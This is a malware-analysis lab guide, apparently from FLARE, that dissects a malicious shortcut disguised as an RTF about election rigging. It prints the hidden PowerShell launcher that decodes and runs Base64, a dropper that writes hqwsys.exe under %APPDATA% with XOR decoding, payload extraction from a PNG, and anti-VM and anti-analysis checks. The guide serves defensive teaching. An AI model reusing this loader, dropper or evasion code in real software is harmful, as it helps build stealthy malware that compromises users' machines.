### FLARE

### Windows Management Technologies Lab Guide 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk

### **DETAILED ANALYSIS**

#### What is the program that is executed by the link target of this file?

Make a copy of the file and remove the .mal extension in the copy so you can experiment with a file that Windows treats as a LNK file. Keep the original with the .mal extension because the .lnk extension can disrupt analysis.

| 👔 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk    | 6/6/2022 2:07 PM | Shortcut  | 647 KB |
|-------------------------------------------------------------------------|------------------|-----------|--------|
| 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk.mal_ | 6/6/2022 2:07 PM | MAL_ File | 647 KB |

Figure 1: Create a copy with the .Ink extension if you want to observe Windows behavior when handling LNK files

Right-click the LNK file and select Properties. Examine the Target value

| 37               | 7486-the-shocking-truth-about-election-rigging-in-ame |                       |
|------------------|-------------------------------------------------------|-----------------------|
| Target type:     | Application                                           | $\mathbf{\mathbf{b}}$ |
| Target location: | v1.0                                                  | )                     |
| Target:          | C:\Windows\System32\WindowsPowerShell\v1.0\p          |                       |

Figure 2: LNK target is PowerShell

The value is:

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noni -ep bypass -win hidden \$s
=

[Text.Encoding]::ASCII.GetString([Convert]::FromBase64String('JG9zPTB4MDAwOWZkZGE7JG91PTB4M DAwYTE5MTY7JGY9IjM3NDg2LXRoZS1zaG9ja2luZy10cnV0aC1hYm91dC11bGVjdGlvbi1yaWdna".

This is incomplete, but we can see the target program is powershell.exe.

### Compare the link target reported by Windows Explorer with the output of strings. What cmdlet is used in the full link target to execute the contents of the decoded Base64 text?

The target string above is incomplete. Run strings to see the full value. Here is where the .1nk extension disrupts analysis – the strings displayed are for the link target of powershell.exe rather than the .1nk itself. Run strings on the copy with the .mal\_ extension.

Here you find a string with the full *PowerShell* command.



The final command is "iex \$s", which is an alias for the "Invoke-Expression" cmdlet. \$s is the decoded Base64 text, so that is executed.

# What is the purpose of the script code that is decoded and executed in the link target?

Decode the Base64 in *CyberChef* to see the actual script code. Don't use the "*Generic Code Beautify*" operation in *CyberChef* – it alters the syntax of the code.

| Recipe                    |           | Î | Input                                                                                                    | length: 652<br>lines: 1                                   | + (                                     | <b>D</b> 3                                                    |                            |                           |  |
|---------------------------|-----------|---|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|-----------------------------------------|---------------------------------------------------------------|----------------------------|---------------------------|--|
| From Base64               | $\otimes$ | н | JG9zPTB4MDAwOWZkZGE7JG91PTB4MDAwYTE5MTY7JG<br>91dC11bGVjdGlvbi1yaWdnaW5nLW1uLWFtZXJpY2Eu                                                                                                    | Y9IjM3NDg2LXRoZ<br>cnRmLmxuayI7ICA                        | S1zaG9j<br>gICAgIC                      | ja2luZy<br>CAgICA                                             | y10cnV0aC1h<br>gICAgICAgIC | IYm<br>IAg                |  |
| Alphabet<br>A-Za-z0-9+/=  |           |   | ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg                                                                                                    | CAglCAglCAg<br><awzkid0gtn<br>HggPSB0ZXct</awzkid0gtn<br> | JCAgICAgIC<br>VZkID0gTmV3<br>PSBOZXctT2 |                                                               |                            |                           |  |
| Remove non-alphabet chars |           |   | JqZWN0IGJ5dGVbXSgkb2UtJG9zKTskaWZkL1N1ZWso<br>ZmQuUmVhZCgkeCwwLCRvZS0kb3MpOyRAPVtDb252ZX<br>R4Lkx1bmd0aCk7JHM9W1R1eHQuRW5jb2RpbmddOjpBU                                                                                                    | JG9zLFtJTy5TZWV<br>J0XTo6RnJvbUJhc<br>U0NJSS5HZXRTdHJ     | rT3JpZ2<br>2U2NENo<br>pbmcoJH           | T3JpZ2luXTo6QmVnal<br>J2NENoYXJBcnJheSgi<br>bmcoJHgpO2lleCAkc |                            | l4pOyRp<br>ceCwwLC<br>:s= |  |
|                           |           |   | Output                                                                                                    | time: 2ms<br>length: 488<br>lines: 1                      |                                         | 6                                                             |                            |                           |  |
|                           |           |   | <pre>\$os=0x0009fdda;\$oe=0x000a1916;\$f="37486-the-shocking-truth-about-election-rigging-<br/>in-america.rtf.lnk";<br/>\$ifd = New-Object IO.FileStream \$f,'Open','Read','ReadWrite';\$x = New-Object<br/>byte[](\$oe-\$os);\$ifd.Seek(\$os,[IO.SeekOrigin]::Begin);\$ifd.Read(\$x,0,\$oe-\$os);\$x=<br/>[Convert]::FromBase64CharArray(\$x,0,\$x.Length);\$s=<br/>[Text.Encoding]::ASCII.GetString(\$x);iex \$s;</pre> |                                                           |                                         |                                                               |                            |                           |  |

Figure 3: Use CyberChef to decode Base64

Copy the code into a text editor and clean it up a bit for readability. Each line should end with a semicolon. Be careful not to change the functionality.

| \$os=0x0009fdda;                                                           |
|----------------------------------------------------------------------------|
| \$oe=0x000a1916;                                                           |
| \$f="37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk";  |
| <pre>\$ifd = New-Object IO.FileStream \$f,'Open','Read','ReadWrite';</pre> |
| <pre>\$x = New-Object byte[](\$oe-\$os);</pre>                             |
| <pre>\$ifd.Seek(\$os,[I0.SeekOrigin]::Begin);</pre>                        |
| \$ifd.Read(\$x,0,\$oe-\$os);                                               |
| <pre>\$x=[Convert]::FromBase64CharArray(\$x,0,\$x.Length);</pre>           |
| <pre>\$s=[Text.Encoding]::ASCII.GetString(\$x);</pre>                      |
| iex \$s;                                                                   |
|                                                                            |

Figure 4: It can be helpful to make the code more readable by inserting new lines

The script reads the contents of the malware file between offsets 0x9FDDA and 0xA1916, Base64-decodes the result, and executes it with the "*Invoke-Expression*" cmdlet.

# How could the decoded script code in the link target be modified to capture the next-stage script code instead of executing it?

Using the code vou copied editor. modify the filename. into а text 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk, to be a full path to where the VM. should file is stored with the .mal extension. In the class it he C:\Users\user\Desktop\Labs\37486-the-shocking-truth-about-election-rigging-in-america.rtf.1 nk.ma1\_. This ensures that PowerShell will not access the wrong directory and that it will not attempt for follow a link. Additionally, remove the final "iex \$s". Paste the resulting code into a PowerShell prompt.



Figure 5: Let the malware decode itself via PowerShell prompt

Type the command \$s to print the contents of the decoded data to the console. It is quite long so use the *Out-File* cmdlet to save it to a file. Type the command "\$s | Out-File -FilePath "C:\Users\user\Desktop\Labs\stage2.ps1"". Examine the file.

# What conditions does the get\_susp\_rating function derive from WMI to determine whether to elevate the value of \$score?

Navigate to the get\_susp\_rating function. Consider each condition that is tested.

```
$lst = gwmi -namespace root\cimv2 -query "SELECT * FROM Win32_BIOS"
ForEach ($x in $lst) {
    $tmp = $x.SMBIOSBIOSVersion.ToLower()
    if ($tmp.contains("virtualbox") -or $tmp.contains("vmware")) { $score += 2 }
    $tmp = $x.SerialNumber.ToLower()
    if ($tmp.contains("vmware")) { $score += 2 }
}
```

Figure 6: First get\_susp\_rating condition check

gwmi is an alias for the Get-WmiObject cmdlet. The Namespace is root\cimv2 and the query gets all the BIOS on the host. The BIOS are then checked for the substrings virtualbox or vmware.



Figure 7: Second get\_susp\_rating condition check

The next command gets all the PNP Device IDs and checks if they match 'PCI\VEN\_80EE&DEV\_CAFE'

```
$myarr = @("user", "admin", "administrator", "user1")

$lst = gwmi -namespace root\cimv2 -query "Select * from Win32_ComputerSystem"
ForEach ($comp in $lst) {
    if (!$comp.PartOfDomain) {
        $score += 1
    }

    $tmp = $comp.UserName.ToLower()
    if ($tmp.contains("admin")) {
        $score += 2
    }

    ForEach ($x in $myarr) {
        if ($tmp.contains($x)) {
            $score += 1
        }

    }
}
```

Figure 8: Third get\_susp\_rating condition check

FLARE

This command queries if the computer is joined to a domain, if the username contains admin, user, administrator, or user1.



Figure 9: Fourth get\_susp\_rating condition check

This command queries if procexp, taskmgr, or wireshark is running.

### Bonus: What is the significance of 'PCI\VEN\_80EE&DEV\_CAFE'?

Try searching online and you will see that this is associated with a PCI device for vendor 80EE, which may be InnoTek's VirtualBox Guest Service.

### Bonus: What are the non-WMI conditions which elevate the value of \$score?

```
$myarr = @("sample")
$tmp = (Get-Item -Path ".\" -Verbose).FullName
ForEach ($x in $myarr) {
    if ($tmp.contains($x)) {
        $score += 1
        }
}
$nm = Split-Path -Leaf $x
$l = $nm.Split('.')[0].Length
if ($l -eq 32 -or $l -eq 40 -or $l -eq 64) {
        $score += 3
}
return $score;
```

Figure 10: Non-WMI condition checks



The *PowerShell* cmdlet *Get-Item* is used to get the file path and it checks to see if it contains the word sample. Additionally, it checks if the length of the file name is 32, 40, or 64, which could indicate a hash value.

### If the suspiciousness rating for the system exceeds 3, what does the script do?

Consider the following code.



Figure 11: Call site of detect\_susp\_environ and heat\_proc

If it exceeds 3, heat\_proc is called which executes some computationally expensive operations to produce a delay (although in practice it likely does not produce a delay since the computation is still trivial for a modern CPU).

#### What files are written to disk using the pl\_dropper function?

This can be answered using static or dynamic analysis. Here we will consider static analysis. pl\_dropper is called three times.

\$fpath = pl\_dropper \$lnkfd \$os \$l "%TEMP%\37486-the-shocking-truth-about-election-rigging-in-america.rtf"
Invoke-Item "\$fpath"
\$os = 0x0dac
\$l = 0x37ac - \$os
\$cfpath = pl\_dropper \$lnkfd \$os \$l "%APPDATA%\Skype\hqwsys.exe"
\$os = 0x37ac
\$len = 0x892e0 - \$os
\$ppath = pl\_dropper \$lnkfd \$os \$len "%TEMP%\1630357403074.png"

Figure 12: Three calls to pl\_dropper

Consider the fourth argument.

```
function pl_dropper ($ifd, $os, $len, $dpath) {
    $dpath = [Environment]::ExpandEnvironmentVariables($dpath)
    $pdir = Split-Path -Parent $dpath
    if ($pdir) {
        $b = Test-Path $pdir
    } else {
        $b = $True
    }
    if (!$b) {
         New-Item -ItemType directory -Path $pdir | out-null
    }
    $name = Split-Path -Leaf $dpath
    $pathlist = @($dpath, "%APPDATA%\$name", "%TEMP%\$name")
    ForEach ($dpath in $pathlist) {
        $dpath = [Environment]::ExpandEnvironmentVariables($dpath)
        try {
            $ofd = [I0.File]::Open($dpath, [I0.FileMode]::OpenOrCreate, [I0.FileAccess]::Write);
        } catch [Exception] {
            continue;
        }
        CopyFilePart $ifd $os $len $ofd
        $ofd.close()
        break
    }
    return $dpath
```

Figure 13: Use of \$dpath in pl\_dropper



\$dpath corresponds to the paths from the function call sites "%TEMP%\37486-the-shocking-truth-about-election-rigging-in-america.rtf",

"%APPDATA%\Skype\hqwsys.exe", or "%TEMP%\1630357403074.png". First the function checks if the path is valid and creates the path if needed. Then it attempts to write each file to %TEMP% and to %APPDATA% if the original file path is not successfully written. In summary, it writes "%TEMP%\37486-the-shocking-truth-about-election-rigging-in-america.rtf",

"%APPDATA%\Skype\hqwsys.exe", and "%TEMP%\1630357403074.png", and could potentially write each to %TEMP% or %APPDATA% if the original path is not writeable.

#### What encoding scheme does pl\_dropper use to decode file contents?

Observe the call to CopyFilePart in pl\_dropper.

CopyFilePart \$ifd \$os \$len \$ofd

Figure 14: CopyFilePart call site in pl\_dropper

Consider CopyFilePart.

```
function CopyFilePart([IO.FileStream] $ifd, $os, $len, [IO.FileStream] $ofd)
{
    $tmpbuf = New-Object byte[] 8182
    $buflen = $tmpbuf.Length
    $ifd.Seek($os, [IO.SeekOrigin]::Begin) | out-null
    while ($len -gt 0) {
        $ifd.Read($tmpbuf, 0, $buflen) | out-null
        xor_decode $tmpbuf $buflen 0x41
        $ofd.Write($tmpbuf, 0, $buflen)
        $len -= $buflen
        if ($buflen -gt $len) {
            $buflen = $len
        }
      }
}
```

Figure 15: CopyFilePart function details

This function reads a file and calls xor\_decode on the contents. Notice the third argument is 0x41. Consider xor\_decode.

### FLARE



Figure 16: xor\_decode function details

This function XORs each byte of the data with \$k, which is 0x41. The data is decoded by XOR with key 0x41.

#### What is the purpose of the content inside the dropped RTF file?

Use dynamic analysis. First, copy all the function definitions into a *PowerShell* prompt. This only defines the functions – no code is run at this point. Then copy the relevant code for reading the malware file and writing the .rtf file. Be sure to skip the detect\_susp\_environ call and to modify the file path to match the original malware file.



Figure 17: Relevant code section

```
PS C:\Users\user> $acc = [IO.FileAccess]::READ
PS C:\Users\user> $Inkfd = CreateFile "C:\Users\user\Desktop\Labs\37486-the-shocking-truth-about-election-rigging-in-ame
rica.rtf.lnk.mal_" $acc;
PS C:\Users\user> $Inkfd
CanRead
                           True
                           False
True
False
661782
 CanWrite
 CanSeek
 IsAsync
 ength
                            [Unknown]
 Namē
 osition
                           0
2360
Microsoft.Win32.SafeHandles.SafeFileHandle
False
Handle
SafeFileHandle
CanTimeout
ReadTimeout
WriteTimeout
 PS C:\Users\user> $os = 0x892e0
PS C:\Users\user> $1 = 0x9fdda - $os
PS C:\Users\user> $fpath = p1_dropper $1nkfd $os $1 "%TEMP%\37486-the-shocking-truth-about-election-rigging-in-america.r
PS
PS
 PS C:\Users\user>
```

Figure 18: Relevant code copied into PowerShell. detect\_susp\_environ is skipped and the file is checked for validity

Navigate to %TEMP% and consider the file. Different strategies can be used to analyze this file. Try dynamic analysis – you will see that nothing interesting happens when you open the file.

### The "Shocking" Truth About Election Rigging in the United States

By Victoria Collier, Truthout | News Analysis RICK: How can you close me up? On what grounds? POLICE CAPTAIN RENAULT: I'm shocked! Shocked to find that gambling is going on in here! CROUPIER (handing Renault a pile of money): Your winnings, sir. CAPTAIN RENAULT: Oh, thank you, very much... Everybody out, at once! (Scene from <u>Casablanca</u>.) If there is anything positive to say about the 2016 elections, it's that they

Figure 19: Decoy file contents

At this point it is difficult to declare that the document is benign without more detailed analysis, but the evidence suggests it is a decoy – it matches the .1nk file name, so the user sees an actual document open and assumes that is the extent of the behavior.

#### What content is written to the .png file?

Copy the relevant code into PowerShell.



Figure 20: With the previous code already run, add the section that drops the .png file

Run Process Monitor and open the file. Nothing interesting happens.

| File • Print • E-mail Burn • Open • | 📄 1630357403074.png - Windows Photo Viewer | ×                   |
|-------------------------------------|--------------------------------------------|---------------------|
|                                     | File ▼ Print ▼ E-mail Burn ▼ Open ▼        | 0                   |
|                                     |                                            |                     |
| (×   5 € [4] ≥ •Q                   |                                            | <b>t</b>   <b>x</b> |

Figure 21: File is an image of a wine glass

Run strings against the file.

Figure 22: Subset of strings that includes PE artifacts

There are many strings including PE file artifacts which indicate an embedded payload.

deoi

### What is the entry point of the .NET executable?

Run the relevant PowerShell to make the malware drop the file.

```
PS C:\Users\user> $os = 0x0dac
PS C:\Users\user> $1 = 0x37ac - $os
PS C:\Users\user> $cfpath = p1_dropper $1nkfd $os $1 "%APPDATA%\Skype\hqwsys.exe"
PS C:\Users\user>
```

Figure 23: PowerShell snippet to drop hqwsys.exe

Open the file in *dnspy*. Notice the entry point is described in the metadata under cldsys. Click it to navigate to the entry point.



Figure 24: Entry point is marked in metadata/comments area



Figure 25: Entry point is Main function

The entry point is Main.

### What Anti-VM or Anti-Analysis techniques are employed by this sample?

Consider the status function called from Main.



Figure 26: Anti-VM code

First the malware checks if there is only one logical CPU, which can indicate a sandbox or VM. Next it checks if the computer is not joined to a domain, which also can indicate a virtual environment.

### Where does the program get the content for spyke.exe?

Consider the function doit.



Figure 27: doit function details

The malware opens the wine picture, sets the file pointer to 41, reads the file, and writes the contents to spyke.exe.